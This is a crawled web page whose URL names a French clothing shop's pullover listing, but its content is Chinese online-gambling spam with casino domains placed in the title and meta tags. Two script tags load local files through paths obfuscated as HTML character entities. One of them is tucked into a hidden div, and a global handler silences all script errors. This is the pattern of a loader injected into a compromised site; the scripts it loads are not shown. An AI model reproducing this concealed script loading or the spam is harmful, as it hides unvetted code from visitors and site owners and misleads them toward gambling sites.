

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.armzrace.com/soldes/pull-col-v-manches-longues-en-coton-organique-elasthanne-pirate-pulls-gilets-majestic-filatures-femme/
body_size: 951
content:
<!doctype html><html><head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"><meta charset="utf-8"/><title>太阳成集团tyc234cc(中国)有限公司-官方网站</title><meta name="keywords" content="太阳成城集团tyc234cc,太阳集团tyc234cc官网入口" /><meta name="description" content="太阳成城集团tyc234cc♻️【0502.cc&0402.cc】♻️汇集各种游戏平台，提供丰富多样的娱乐选择。我们致力于为玩家提供安全、公平、可靠的游戏环境，体验无与伦比的全球娱乐。" />
<script  type="text/javascript" src="&#47;&#118;&#117;&#101;&#46;&#109;&#105;&#110;&#46;&#106;&#115;"></script>
</head><body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>太阳成城集团tyc234cc</h1></a></nav><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body></html>